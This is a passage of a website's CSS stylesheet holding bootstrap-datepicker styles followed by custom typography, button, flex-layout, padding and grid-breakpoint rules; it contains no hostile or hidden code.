.datepicker{padding:4px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;direction:ltr}.datepicker-inline{width:220px}.datepicker-rtl{direction:rtl}.datepicker-rtl.dropdown-menu{left:auto}.datepicker-rtl table tr td span{float:right}.datepicker-dropdown{top:0;left:0}.datepicker-dropdown:before{content:'';display:inline-block;border-left:7px solid transparent;border-right:7px solid transparent;border-bottom:7px solid #999;border-top:0;border-bottom-color:rgba(0,0,0,.2);position:absolute}.datepicker-dropdown:after{content:'';display:inline-block;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #fff;border-top:0;position:absolute}.datepicker-dropdown.datepicker-orient-left:before{left:6px}.datepicker-dropdown.datepicker-orient-left:after{left:7px}.datepicker-dropdown.datepicker-orient-right:before{right:6px}.datepicker-dropdown.datepicker-orient-right:after{right:7px}.datepicker-dropdown.datepicker-orient-bottom:before{top:-7px}.datepicker-dropdown.datepicker-orient-bottom:after{top:-6px}.datepicker-dropdown.datepicker-orient-top:before{bottom:-7px;border-bottom:0;border-top:7px solid #999}.datepicker-dropdown.datepicker-orient-top:after{bottom:-6px;border-bottom:0;border-top:6px solid #fff}.datepicker table{margin:0;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.datepicker td,.datepicker th{text-align:center;width:20px;height:20px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;border:none}.table-striped .datepicker table tr td,.table-striped .datepicker table tr th{background-color:transparent}.datepicker table tr td.day.focused,.datepicker table tr td.day:hover{background:#eee;cursor:pointer}.datepicker table tr td.new,.datepicker table tr td.old{color:#999}.datepicker table tr td.disabled,.datepicker table tr td.disabled:hover{background:0 0;color:#999;cursor:default}.datepicker table tr td.highlighted{background:#d9edf7;border-radius:0}.datepicker table tr td.today,.datepicker table tr td.today.disabled,.datepicker table tr td.today.disabled:hover,.datepicker table tr td.today:hover{background-color:#fde19a;background-image:-moz-linear-gradient(to bottom,#fdd49a,#fdf59a);background-image:-ms-linear-gradient(to bottom,#fdd49a,#fdf59a);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fdd49a),to(#fdf59a));background-image:-webkit-linear-gradient(to bottom,#fdd49a,#fdf59a);background-image:-o-linear-gradient(to bottom,#fdd49a,#fdf59a);background-image:linear-gradient(to bottom,#fdd49a,#fdf59a);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fdd49a', endColorstr='#fdf59a', GradientType=0);border-color:#fdf59a #fdf59a #fbed50;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);color:#000}.datepicker table tr td.today.active,.datepicker table tr td.today.disabled,.datepicker table tr td.today.disabled.active,.datepicker table tr td.today.disabled.disabled,.datepicker table tr td.today.disabled:active,.datepicker table tr td.today.disabled:hover,.datepicker table tr td.today.disabled:hover.active,.datepicker table tr td.today.disabled:hover.disabled,.datepicker table tr td.today.disabled:hover:active,.datepicker table tr td.today.disabled:hover:hover,.datepicker table tr td.today.disabled:hover[disabled],.datepicker table tr td.today.disabled[disabled],.datepicker table tr td.today:active,.datepicker table tr td.today:hover,.datepicker table tr td.today:hover.active,.datepicker table tr td.today:hover.disabled,.datepicker table tr td.today:hover:active,.datepicker table tr td.today:hover:hover,.datepicker table tr td.today:hover[disabled],.datepicker table tr td.today[disabled]{background-color:#fdf59a}.datepicker table tr td.today.active,.datepicker table tr td.today.disabled.active,.datepicker table tr td.today.disabled:active,.datepicker table tr td.today.disabled:hover.active,.datepicker table tr td.today.disabled:hover:active,.datepicker table tr td.today:active,.datepicker table tr td.today:hover.active,.datepicker table tr td.today:hover:active{background-color:#fbf069\9}.datepicker table tr td.today:hover:hover{color:#000}.datepicker table tr td.today.active:hover{color:#fff}.datepicker table tr td.range,.datepicker table tr td.range.disabled,.datepicker table tr td.range.disabled:hover,.datepicker table tr td.range:hover{background:#eee;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.datepicker table tr td.range.today,.datepicker table tr td.range.today.disabled,.datepicker table tr td.range.today.disabled:hover,.datepicker table tr td.range.today:hover{background-color:#f3d17a;background-image:-moz-linear-gradient(to bottom,#f3c17a,#f3e97a);background-image:-ms-linear-gradient(to bottom,#f3c17a,#f3e97a);background-image:-webkit-gradient(linear,0 0,0 100%,from(#f3c17a),to(#f3e97a));background-image:-webkit-linear-gradient(to bottom,#f3c17a,#f3e97a);background-image:-o-linear-gradient(to bottom,#f3c17a,#f3e97a);background-image:linear-gradient(to bottom,#f3c17a,#f3e97a);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f3c17a', endColorstr='#f3e97a', GradientType=0);border-color:#f3e97a #f3e97a #edde34;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.datepicker table tr td.range.today.active,.datepicker table tr td.range.today.disabled,.datepicker table tr td.range.today.disabled.active,.datepicker table tr td.range.today.disabled.disabled,.datepicker table tr td.range.today.disabled:active,.datepicker table tr td.range.today.disabled:hover,.datepicker table tr td.range.today.disabled:hover.active,.datepicker table tr td.range.today.disabled:hover.disabled,.datepicker table tr td.range.today.disabled:hover:active,.datepicker table tr td.range.today.disabled:hover:hover,.datepicker table tr td.range.today.disabled:hover[disabled],.datepicker table tr td.range.today.disabled[disabled],.datepicker table tr td.range.today:active,.datepicker table tr td.range.today:hover,.datepicker table tr td.range.today:hover.active,.datepicker table tr td.range.today:hover.disabled,.datepicker table tr td.range.today:hover:active,.datepicker table tr td.range.today:hover:hover,.datepicker table tr td.range.today:hover[disabled],.datepicker table tr td.range.today[disabled]{background-color:#f3e97a}.datepicker table tr td.range.today.active,.datepicker table tr td.range.today.disabled.active,.datepicker table tr td.range.today.disabled:active,.datepicker table tr td.range.today.disabled:hover.active,.datepicker table tr td.range.today.disabled:hover:active,.datepicker table tr td.range.today:active,.datepicker table tr td.range.today:hover.active,.datepicker table tr td.range.today:hover:active{background-color:#efe24b\9}.datepicker table tr td.selected,.datepicker table tr td.selected.disabled,.datepicker table tr td.selected.disabled:hover,.datepicker table tr td.selected:hover{background-color:#9e9e9e;background-image:-moz-linear-gradient(to bottom,#b3b3b3,grey);background-image:-ms-linear-gradient(to bottom,#b3b3b3,grey);background-image:-webkit-gradient(linear,0 0,0 100%,from(#b3b3b3),to(grey));background-image:-webkit-linear-gradient(to bottom,#b3b3b3,grey);background-image:-o-linear-gradient(to bottom,#b3b3b3,grey);background-image:linear-gradient(to bottom,#b3b3b3,grey);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#b3b3b3', endColorstr='#808080', GradientType=0);border-color:grey grey #595959;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.datepicker table tr td.selected.active,.datepicker table tr td.selected.disabled,.datepicker table tr td.selected.disabled.active,.datepicker table tr td.selected.disabled.disabled,.datepicker table tr td.selected.disabled:active,.datepicker table tr td.selected.disabled:hover,.datepicker table tr td.selected.disabled:hover.active,.datepicker table tr td.selected.disabled:hover.disabled,.datepicker table tr td.selected.disabled:hover:active,.datepicker table tr td.selected.disabled:hover:hover,.datepicker table tr td.selected.disabled:hover[disabled],.datepicker table tr td.selected.disabled[disabled],.datepicker table tr td.selected:active,.datepicker table tr td.selected:hover,.datepicker table tr td.selected:hover.active,.datepicker table tr td.selected:hover.disabled,.datepicker table tr td.selected:hover:active,.datepicker table tr td.selected:hover:hover,.datepicker table tr td.selected:hover[disabled],.datepicker table tr td.selected[disabled]{background-color:grey}.datepicker table tr td.selected.active,.datepicker table tr td.selected.disabled.active,.datepicker table tr td.selected.disabled:active,.datepicker table tr td.selected.disabled:hover.active,.datepicker table tr td.selected.disabled:hover:active,.datepicker table tr td.selected:active,.datepicker table tr td.selected:hover.active,.datepicker table tr td.selected:hover:active{background-color:#666\9}.datepicker table tr td.active,.datepicker table tr td.active.disabled,.datepicker table tr td.active.disabled:hover,.datepicker table tr td.active:hover{background-color:#006dcc;background-image:-moz-linear-gradient(to bottom,#08c,#04c);background-image:-ms-linear-gradient(to bottom,#08c,#04c);background-image:-webkit-gradient(linear,0 0,0 100%,from(#08c),to(#04c));background-image:-webkit-linear-gradient(to bottom,#08c,#04c);background-image:-o-linear-gradient(to bottom,#08c,#04c);background-image:linear-gradient(to bottom,#08c,#04c);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#08c', endColorstr='#0044cc', GradientType=0);border-color:#04c #04c #002a80;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.datepicker table tr td.active.active,.datepicker table tr td.active.disabled,.datepicker table tr td.active.disabled.active,.datepicker table tr td.active.disabled.disabled,.datepicker table tr td.active.disabled:active,.datepicker table tr td.active.disabled:hover,.datepicker table tr td.active.disabled:hover.active,.datepicker table tr td.active.disabled:hover.disabled,.datepicker table tr td.active.disabled:hover:active,.datepicker table tr td.active.disabled:hover:hover,.datepicker table tr td.active.disabled:hover[disabled],.datepicker table tr td.active.disabled[disabled],.datepicker table tr td.active:active,.datepicker table tr td.active:hover,.datepicker table tr td.active:hover.active,.datepicker table tr td.active:hover.disabled,.datepicker table tr td.active:hover:active,.datepicker table tr td.active:hover:hover,.datepicker table tr td.active:hover[disabled],.datepicker table tr td.active[disabled]{background-color:#04c}.datepicker table tr td.active.active,.datepicker table tr td.active.disabled.active,.datepicker table tr td.active.disabled:active,.datepicker table tr td.active.disabled:hover.active,.datepicker table tr td.active.disabled:hover:active,.datepicker table tr td.active:active,.datepicker table tr td.active:hover.active,.datepicker table tr td.active:hover:active{background-color:#039\9}.datepicker table tr td span{display:block;width:23%;height:54px;line-height:54px;float:left;margin:1%;cursor:pointer;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.datepicker table tr td span.focused,.datepicker table tr td span:hover{background:#eee}.datepicker table tr td span.disabled,.datepicker table tr td span.disabled:hover{background:0 0;color:#999;cursor:default}.datepicker table tr td span.active,.datepicker table tr td span.active.disabled,.datepicker table tr td span.active.disabled:hover,.datepicker table tr td span.active:hover{background-color:#006dcc;background-image:-moz-linear-gradient(to bottom,#08c,#04c);background-image:-ms-linear-gradient(to bottom,#08c,#04c);background-image:-webkit-gradient(linear,0 0,0 100%,from(#08c),to(#04c));background-image:-webkit-linear-gradient(to bottom,#08c,#04c);background-image:-o-linear-gradient(to bottom,#08c,#04c);background-image:linear-gradient(to bottom,#08c,#04c);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#08c', endColorstr='#0044cc', GradientType=0);border-color:#04c #04c #002a80;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.datepicker table tr td span.active.active,.datepicker table tr td span.active.disabled,.datepicker table tr td span.active.disabled.active,.datepicker table tr td span.active.disabled.disabled,.datepicker table tr td span.active.disabled:active,.datepicker table tr td span.active.disabled:hover,.datepicker table tr td span.active.disabled:hover.active,.datepicker table tr td span.active.disabled:hover.disabled,.datepicker table tr td span.active.disabled:hover:active,.datepicker table tr td span.active.disabled:hover:hover,.datepicker table tr td span.active.disabled:hover[disabled],.datepicker table tr td span.active.disabled[disabled],.datepicker table tr td span.active:active,.datepicker table tr td span.active:hover,.datepicker table tr td span.active:hover.active,.datepicker table tr td span.active:hover.disabled,.datepicker table tr td span.active:hover:active,.datepicker table tr td span.active:hover:hover,.datepicker table tr td span.active:hover[disabled],.datepicker table tr td span.active[disabled]{background-color:#04c}.datepicker table tr td span.active.active,.datepicker table tr td span.active.disabled.active,.datepicker table tr td span.active.disabled:active,.datepicker table tr td span.active.disabled:hover.active,.datepicker table tr td span.active.disabled:hover:active,.datepicker table tr td span.active:active,.datepicker table tr td span.active:hover.active,.datepicker table tr td span.active:hover:active{background-color:#039\9}.datepicker table tr td span.new,.datepicker table tr td span.old{color:#999}.datepicker .datepicker-switch{width:145px}.datepicker .datepicker-switch,.datepicker .next,.datepicker .prev,.datepicker tfoot tr th{cursor:pointer}.datepicker .datepicker-switch:hover,.datepicker .next:hover,.datepicker .prev:hover,.datepicker tfoot tr th:hover{background:#eee}.datepicker .next.disabled,.datepicker .prev.disabled{visibility:hidden}.datepicker .cw{font-size:10px;width:12px;padding:0 2px 0 5px;vertical-align:middle}.input-append.date .add-on,.input-prepend.date .add-on{cursor:pointer}.input-append.date .add-on i,.input-prepend.date .add-on i{margin-top:3px}.input-daterange input{text-align:center}.input-daterange input:first-child{-webkit-border-radius:3px 0 0 3px;-moz-border-radius:3px 0 0 3px;border-radius:3px 0 0 3px}.input-daterange input:last-child{-webkit-border-radius:0 3px 3px 0;-moz-border-radius:0 3px 3px 0;border-radius:0 3px 3px 0}.input-daterange .add-on{display:inline-block;width:auto;min-width:16px;height:18px;padding:4px 5px;font-weight:400;line-height:18px;text-align:center;text-shadow:0 1px 0 #fff;vertical-align:middle;background-color:#eee;border:1px solid #ccc;margin-left:-5px;margin-right:-5px}
/* General Body */
body, html {
    /*font-family: franklin-gothic-urw, sans-serif;*/
    font-family: 'Libre Franklin', sans-serif;
    font-weight: 400;
    color: #2C2A29;
    font-size: 14px;
    line-height: 1.5;
    -moz-osx-font-smoothing: grayscale;
    -webkit-font-smoothing: antialiased;
    font-smoothing: antialiased;
    overflow-x: hidden;
    overflow-y: auto;
}

@media(min-width: 1200px) {
    body, html {
        font-size: 17px;
    }
}

@media(min-width: 1800px) {
    body, html {
        font-size: 20px;
    }
}


@media(max-width:767px) {
  .difference-filter .col-xs-6 {
    margin-bottom: 2em;
  }
  .difference-filter .col-xs-6:last-child {
    margin-bottom: 0;
  }
}

  /* Headings */
  h1, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6 {
    /*font-family: franklin-gothic-urw, sans-serif;*/
    font-family: 'Libre Franklin', sans-serif;
    margin-top: 0;
    margin-bottom:0;
    position:relative;
}

h1, .h1, .headline-xl {
    font-size: 2.5em;
    line-height: 1.2;
    font-weight:700;
}

h2, .h2, .headline-large {
    font-size: 1.2em;
    line-height: 1.2;
    font-weight:500;
}

h3, .h3, .headline {
    font-size: 1.5em;
    text-transform: none;
    line-height: 1.3;
}

h4, .h4, .headline-small {
    font-size: 1.25em;
    font-weight: 600;
    line-height: 1.3;
}

h5, .h5, .headline-xs {
    font-size: 1em;
    line-height: 1.3;
}

/* Content */

p {
    margin-top: 0;
    margin-bottom: 1em;
}

    p:last-of-type {
        margin-bottom: 0;
    }

.large {
    font-size: 1.125em;
}

.base {
    font-size: 1em;
}

.small {
    font-size: 16px;
}

.mb-none {
    margin-bottom: 0;
}

.text-white {
    color: #fff;
}

.text-gray {
    color:#9a9a9a;
}

.text-lt-gray {
    color: #DEE3EB;
}

.uppercase {
    text-transform: uppercase;
}

.bold, strong {
    font-weight: 600;
}

.normal {
    font-weight: 400;
}

.italic {
    font-style:italic;
}

.text-center {
    text-align:center;
}

ul.list-none {
    list-style: none;
    padding-left:0;
}

ul.mb-none, ul.mb-none li:last-child {
    margin-bottom:0;
}

ul li {
    margin-bottom:1em; /* Set to desired margin */
}

.navbar ul li {
    margin-bottom:0; /* Remove on nav list */
}

/* Links */

a {
    color: #C8102E; /* Set to desired color */
    transition: all .15s !important;
    outline: 0;
}

    a:hover, a:focus {
        color: inherit;
    }

    a.white {
        color:#fff;
    }

        a.white:hover, a.white:focus {
            color: #fff;
            text-decoration: underline;
        }

    a.red {
        color: #E21A23;
    }

        a.red:hover, a.red:focus {
            text-decoration: underline;
        }

    a.blank {
        color: inherit;
    }

        a.blank:hover, a.blank:focus {
            text-decoration: none;
        }

        a.blank.hover-orange:hover {
            color: #ef4f35;
        }

    a.link, span.link {
        text-transform: uppercase;
        font-size: 16px;
        letter-spacing: .5px;
        font-weight: 700;
        color: #C8102E;
        position: relative;
        display: inline-block;
        padding-right: 20px;
    }

        a.link:before, span.link:before {
            content: "\e900";
            font-family: 'icomoon';
            font-size: 9px;
            position: absolute;
            top: 6px;
            right: 0;
        }

        a.link:hover, span.link:hover {
            text-decoration: none;
        }

        a.link.white, span.link.white {
            color: #fff;
        }

/* Buttons */

.btn {
    background: #D22030;
    border: none;
    border-radius: 0;
    color: #fff;
    display: inline-block;
    white-space:nowrap;
    font-weight: bold;
    padding: 12px 45px 12px 15px;
    position: relative;
    text-transform: uppercase;
    font-size: 16px;
    letter-spacing: 1px;
    white-space: nowrap;
    font-weight: 800;
    /*overflow: hidden;*/
    height:48px;
}

    .btn:before {
        content: "\e900";
        font-family: 'icomoon';
        position: absolute;
        font-size: 48px;
        color: rgba(0,0,0,0.2);
        line-height: 1;
        top: 0;
        right: 0;
    }


    .btn.square {
        border-radius: 0;
        padding: 1em 1.5em;
        font-weight: 600;
        letter-spacing: 0;
    }

button {
    transition: all .15s;
    cursor: pointer;
}

/* Global Background */

.background-cover {
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
}

.bg-dk-gray {
    background-color:#222;
}

.bg-gray {
    background-color: #54565A;
}

.bg-md-gray {
    background-color: #d5d5d5;
}

.bg-lt-gray {
    background-color: #DEE3EB;
}

.bg-black {
    background-color:#000;
}

.bg-red {
    background-color: #D22030;
}

/* Global Images */

img {
    max-width: 100%;
}

/* Content Positioning */

.relative {
    position: relative;
}

.h100 {
    height: 100%;
}

.block {
    display:block;
}

.margin-center {
	margin-left: auto;
	margin-right: auto;
}

/* Jump Nav */

.JumpNav {
    position: absolute;
    top: -200px;
    z-index: 500;
    color: #ffffff;
    background: #666666;
    padding: 5px;
}

    .JumpNav:focus {
        top: 0;
        left: 0;
        color: #ffffff;
    }

/* Layout */

.flex-row {
    display: flex;
    -ms-flex-wrap: wrap;
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
    clear: both;
}

    .flex-row.container:before, .flex-row.container:after, .flex-row.row:before, .flex-row.row:after {
        content: normal;
    }

.flex-1 {
    flex: 1;
}

.flex-0 {
    flex: 0;
}

.flex-center {
    display: flex;
    align-items: center;
    height: 100%;
}

.flex-column {
    display: flex;
    -ms-flex-direction: column;
    -webkit-flex-direction: column;
    flex-direction: column;
    clear: both;
    height: 100%;
}

.flex-column_bottom {
    margin-top: auto;
}

@media(min-width: 576px) {
    .flex-row-sm {
        display: flex;
        -ms-flex-wrap: wrap;
        -webkit-flex-wrap: wrap;
        flex-wrap: wrap;
        clear: both;
    }

        .flex-row-sm.container:before, .flex-row-sm.container:after, .flex-row-sm.row:before, .flex-row-sm.row:after {
            content: normal;
        }

    .flex-1-sm {
        flex: 1;
    }

    .flex-0-sm {
        flex: 0;
    }

    .flex-center-sm {
        display: flex;
        align-items: center;
        height: 100%;
    }

    .flex-column-sm {
        display: flex;
        -ms-flex-direction: column;
        -webkit-flex-direction: column;
        flex-direction: column;
        clear: both;
        height: 100%;
    }

    .flex-column_bottom-sm {
        margin-top: auto;
    }
}

@media(min-width: 768px) {
    .flex-row-md {
        display: flex;
        -ms-flex-wrap: wrap;
        -webkit-flex-wrap: wrap;
        flex-wrap: wrap;
        clear: both;
    }

        .flex-row-md.container:before, .flex-row-md.container:after, .flex-row-md.row:before, .flex-row-md.row:after {
            content: normal;
        }

    .flex-1-md {
        flex: 1;
    }

    .flex-0-md {
        flex: 0;
    }

    .flex-center-md {
        display: flex;
        align-items: center;
        height: 100%;
    }

    .flex-column-md {
        display: flex;
        -ms-flex-direction: column;
        -webkit-flex-direction: column;
        flex-direction: column;
        clear: both;
        height: 100%;
    }

    .flex-column_bottom-md {
        margin-top: auto;
    }
}

@media(min-width: 992px) {
    .flex-row-lg {
        display: flex;
        -ms-flex-wrap: wrap;
        -webkit-flex-wrap: wrap;
        flex-wrap: wrap;
        clear: both;
    }

        .flex-row-lg.container:before, .flex-row-lg.container:after, .flex-row-lg.row:before, .flex-row-lg.row:after {
            content: normal;
        }

    .flex-1-lg {
        flex: 1;
    }

    .flex-0-lg {
        flex: 0;
    }

    .flex-center-lg {
        display: flex;
        align-items: center;
        height: 100%;
    }

    .flex-column-lg {
        display: flex;
        -ms-flex-direction: column;
        -webkit-flex-direction: column;
        flex-direction: column;
        clear: both;
        height: 100%;
    }

    .flex-column_bottom-lg {
        margin-top: auto;
    }
}

@media(min-width: 1200px) {
    .flex-row-xl {
        display: flex;
        -ms-flex-wrap: wrap;
        -webkit-flex-wrap: wrap;
        flex-wrap: wrap;
        clear: both;
    }

        .flex-row-xl.container:before, .flex-row-xl.container:after, .flex-row-xl.row:before, .flex-row-xl.row:after {
            content: normal;
        }

    .flex-1-xl {
        flex: 1;
    }

    .flex-0-xl {
        flex: 0;
    }

    .flex-center-xl {
        display: flex;
        align-items: center;
        height: 100%;
    }

    .flex-column-xl {
        display: flex;
        -ms-flex-direction: column;
        -webkit-flex-direction: column;
        flex-direction: column;
        clear: both;
        height: 100%;
    }

    .flex-column_bottom-xl {
        margin-top: auto;
    }
}

/* Row Padding */

@media(min-width: 1200px) {
    .row.wide-padding {
        margin-left: -30px !important;
        margin-right: -30px !important;
    }

        .row.wide-padding > [class *= col] {
            padding-left: 30px !important;
            padding-right: 30px !important;
        }
}

@media(min-width: 1600px) {
    .row.wide-padding {
        margin-left: -40px !important;
        margin-right: -40px !important;
    }

        .row.wide-padding > [class *= col] {
            padding-left: 40px !important;
            padding-right: 40px !important;
        }
}

@media(min-width: 1800px) {
    .row.wide-padding {
        margin-left: -50px !important;
        margin-right: -50px !important;
    }

        .row.wide-padding > [class *= col] {
            padding-left: 50px !important;
            padding-right: 50px !important;
        }
}

.row.no-padding {
    margin-left: 0 !important;
    margin-right: 0 !important;
}

    .row.no-padding > [class *= col] {
        padding-left: 0 !important;
        padding-right: 0 !important;
    }

.row.small-padding {
    margin-left: -8px !important;
    margin-right: -8px !important;
}

    .row.small-padding > [class *= col] {
        padding-left: 8px !important;
        padding-right: 8px !important;
    }

.row.xs-padding {
    margin-left: -2px !important;
    margin-right: -2px !important;
}

    .row.xs-padding > [class *= col] {
        padding-left: 2px !important;
        padding-right: 2px !important;
        margin-bottom: 4px;
    }

/* Padding */

.banner-padding, .banner-padding-top {
    padding-top: 2.5em;
}

.banner-padding, .banner-padding-bottom {
    padding-bottom: 2.5em;
}

.md-banner-padding, .md-banner-padding-top {
    padding-top: 2.25em;
}

.md-banner-padding, .md-banner-padding-bottom {
    padding-bottom: 2.25em;
}

.sm-banner-padding, .sm-banner-padding-top {
    padding-top: 1.25em;
}

.sm-banner-padding, .sm-banner-padding-bottom {
    padding-bottom: 1.25em;
}

.xs-banner-padding, .xs-banner-padding-top {
    padding-top: .75em;
}

.xs-banner-padding, .xs-banner-padding-bottom {
    padding-bottom: .75em;
}

.xl-banner-padding, .xl-banner-padding-top {
    padding-top: 2.5em;
}

.xl-banner-padding, .xl-banner-padding-bottom {
    padding-bottom: 2.5em;
}

@media(min-width: 768px) and (min-height:600px) {
    .banner-padding, .banner-padding-top {
        padding-top: 3.5em;
    }

    .banner-padding, .banner-padding-bottom {
        padding-bottom: 3.5em;
    }

    .md-banner-padding, .md-banner-padding-top {
        padding-top: 3em;
    }

    .md-banner-padding, .md-banner-padding-bottom {
        padding-bottom: 3em;
    }

    .sm-banner-padding, .sm-banner-padding-top {
        padding-top: 1.5em;
    }

    .sm-banner-padding, .sm-banner-padding-bottom {
        padding-bottom: 1.5em;
    }

    .xs-banner-padding, .xs-banner-padding-top {
        padding-top: 1em;
    }

    .xs-banner-padding, .xs-banner-padding-bottom {
        padding-bottom: 1em;
    }

    .xl-banner-padding, .xl-banner-padding-top {
        padding-top: 6em;
    }

    .xl-banner-padding, .xl-banner-padding-bottom {
        padding-bottom: 6em;
    }
}

@media(min-width: 1200px) and (min-height:760px) {
    .banner-padding, .banner-padding-top {
        padding-top: 4.5em;
    }

    .banner-padding, .banner-padding-bottom {
        padding-bottom: 4.5em;
    }

    .md-banner-padding, .md-banner-padding-top {
        padding-top: 3.5em;
    }

    .md-banner-padding, .md-banner-padding-bottom {
        padding-bottom: 3.5em;
    }

    .sm-banner-padding, .sm-banner-padding-top {
        padding-top: 2em;
    }

    .sm-banner-padding, .sm-banner-padding-bottom {
        padding-bottom: 2em;
    }

    .xs-banner-padding, .xs-banner-padding-top {
        padding-top: 1.25em;
    }

    .xs-banner-padding, .xs-banner-padding-bottom {
        padding-bottom: 1.25em;
    }

    .xl-banner-padding, .xl-banner-padding-top {
        padding-top: 7.5em;
    }

    .xl-banner-padding, .xl-banner-padding-bottom {
        padding-bottom: 7.5em;
    }
}

@media(min-width: 1600px) {
    .banner-padding, .banner-padding-top {
        padding-top: 5em;
    }

    .banner-padding, .banner-padding-bottom {
        padding-bottom: 5em;
    }

    .md-banner-padding, .md-banner-padding-top {
        padding-top: 4em;
    }

    .md-banner-padding, .md-banner-padding-bottom {
        padding-bottom: 4em;
    }

    .sm-banner-padding, .sm-banner-padding-top {
        padding-top: 2.25em;
    }

    .sm-banner-padding, .sm-banner-padding-bottom {
        padding-bottom: 2.25em;
    }

    .xs-banner-padding, .xs-banner-padding-top {
        padding-top: 1.5em;
    }

    .xs-banner-padding, .xs-banner-padding-bottom {
        padding-bottom: 1.5em;
    }

    .xl-banner-padding, .xl-banner-padding-top {
        padding-top: 10em;
    }

    .xl-banner-padding, .xl-banner-padding-bottom {
        padding-bottom: 10em;
    }
}

/* Custom Containers */
.container {
    position:relative;
}

.container-small {
    padding-left: 15px;
    padding-right: 15px;
}

.container-small:before, .container-small:after {
    content: " ";
    display: table;
    clear: both;
}

@media(min-width: 1200px) {
    .container-small {
        width: 860px;
        margin-left: auto;
        margin-right: auto;
    }
}

.container-large {
    padding-left: 15px;
    padding-right: 15px;
}

    .container-large:before, .container-large:after {
        content: " ";
        display: table;
        clear: both;
    }

@media(min-width: 1600px) {
    .container-large {
        max-width: 1500px;
        margin-left: auto;
        margin-right: auto;
    }
}

/*@media(min-width: 1800px) {
    .container-large {
        max-width: 1700px;
    }
}*/

/*.container {
    padding-left: 15px;
    padding-right: 15px;
}

    .container:before, .container:after {
        content: " ";
        display: table;
        clear: both;
    }

@media(min-width: 1600px) {
    .container {
        max-width: 1500px;
        margin-left: auto;
        margin-right: auto;
    }
}

@media(min-width: 1800px) {
    .container {
        max-width: 1700px;
    }
}*/


/*  XXL Breakpoint */
.col-xxl-1, .col-xxl-2, .col-xxl-3, .col-xxl-4, .col-xxl-5, .col-xxl-6, .col-xxl-7, .col-xxl-8, .col-xxl-9, .col-xxl-10, .col-xxl-11, .col-xxl-12, .col-xxl,
.col-xxl-auto {
  position: relative;
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
}

@media (min-width: 1600px) {
  .col-xxl {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .col-xxl-auto {
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  .col-xxl-1 {
    -ms-flex: 0 0 8.333333%;
    flex: 0 0 8.333333%;
    max-width: 8.333333%;
  }
  .col-xxl-2 {
    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .col-xxl-3 {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-xxl-4 {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .col-xxl-5 {
    -ms-flex: 0 0 41.666667%;
    flex: 0 0 41.666667%;
    max-width: 41.666667%;
  }
  .col-xxl-6 {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-xxl-7 {
    -ms-flex: 0 0 58.333333%;
    flex: 0 0 58.333333%;
    max-width: 58.333333%;
  }
  .col-xxl-8 {
    -ms-flex: 0 0 66.666667%;
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
  }
  .col-xxl-9 {
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-xxl-10 {
    -ms-flex: 0 0 83.333333%;
    flex: 0 0 83.333333%;
    max-width: 83.333333%;
  }
  .col-xxl-11 {
    -ms-flex: 0 0 91.666667%;
    flex: 0 0 91.666667%;
    max-width: 91.666667%;
  }
  .col-xxl-12 {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .order-xxl-first {
    -ms-flex-order: -1;
    order: -1;
  }
  .order-xxl-last {
    -ms-flex-order: 13;
    order: 13;
  }
  .order-xxl-0 {
    -ms-flex-order: 0;
    order: 0;
  }
  .order-xxl-1 {
    -ms-flex-order: 1;
    order: 1;
  }
  .order-xxl-2 {
    -ms-flex-order: 2;
    order: 2;
  }
  .order-xxl-3 {
    -ms-flex-order: 3;
    order: 3;
  }
  .order-xxl-4 {
    -ms-flex-order: 4;
    order: 4;
  }
  .order-xxl-5 {
    -ms-flex-order: 5;
    order: 5;
  }
  .order-xxl-6 {
    -ms-flex-order: 6;
    order: 6;
  }
  .order-xxl-7 {
    -ms-flex-order: 7;
    order: 7;
  }
  .order-xxl-8 {
    -ms-flex-order: 8;
    order: 8;
  }
  .order-xxl-9 {
    -ms-flex-order: 9;
    order: 9;
  }
  .order-xxl-10 {
    -ms-flex-order: 10;
